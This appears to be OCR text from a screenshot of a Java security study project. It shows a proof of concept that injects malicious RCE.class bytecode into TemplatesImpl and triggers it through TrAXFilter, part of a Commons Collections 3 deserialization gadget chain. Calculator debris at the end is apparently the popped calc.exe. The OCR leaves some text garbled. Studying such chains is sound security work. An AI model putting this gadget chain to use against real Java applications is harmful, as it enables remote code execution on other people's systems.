 poc.java CC3.java TemplatesImpl.java TrAXFilter.java InstrumentationImpl.java InvokerTransformer.java RCE.java AbstractTranslet.java
34 // 修改 _bytecodes 参数
35 Field bytecodesFidld = templatesClass.getDeclaredField( name: "_bytecodes");
36 bytecodesFidld.setAccessible(true);
37 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\JavaSecurity\\CC\\target\\classes\\RCE.class"));
38 byte[][] codes = {code};
39 bytecodesFidld.set(templates,codes);
40
41 // 修改 _tfactory 参数
42 Field tfactoryField = templatesClass.getDeclaredField( name: "_tfactory");
43 tfactoryField.setAccessible(true);
44 tfactoryField.set(templates,new TransformerFactoryImpl());
45
46
47 // templates.newTransformer();
48
49 new TrAXFilter(templates);
50
51 // Transformer[] transforms = new Transformer[]{
52 // new ConstantTransformer(templates),
53 // new InvokerTransformer("newTransformer",null,null),
54 // };
55 //
56 //
57 //
58 // ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
59 // // 以上代码是为了实现Runtime参与序列化，反射调用RCE
\java.exe" ...
0
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +